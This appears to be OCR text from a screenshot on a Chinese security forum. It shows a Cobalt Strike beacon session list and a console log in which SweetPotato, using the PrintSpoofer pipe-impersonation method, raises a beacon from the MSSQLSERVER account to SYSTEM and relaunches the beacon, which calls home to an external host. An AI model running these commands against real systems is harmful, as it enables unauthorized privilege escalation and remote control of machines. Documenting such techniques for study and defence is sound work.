 external internal listener user computer note process pid arch
121.89.206.132 172.22.8.18 test SYSTEM * WIN-WEB beacon_x64.exe 1192 x64
121.89.206.132 172.22.8.18 test MSSQLSERVER WIN-WEB beacon_x64.exe 6520 x64
Event Log X Beacon 172.22.8.18@6520 X Beacon 172.22.8.18@1192 X
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4044 created.
=====================================
nt authority\system
[+] Process created, enjoy!
[03/12 14:23:45] beacon> shell C:\\Users\\Public\\SweetPotato.exe -a C:\\Users\\Public\\beacon_x64.exe
[03/12 14:23:45] [*] Tasked beacon to run: C:\\Users\\Public\\SweetPotato.exe -a C:\\Users\\Public\\beacon_x64.exe
[03/12 14:24:21] [+] host called home, sent: 102 bytes
[03/12 14:24:31] [+] received output:
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/a67caa0f-20a4-42e3-987f-dd50d6a274a0
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c C:\\Users\\Public\\beacon_x64.exe
[+] process with pid: 6724 created.
=====================================
先知社区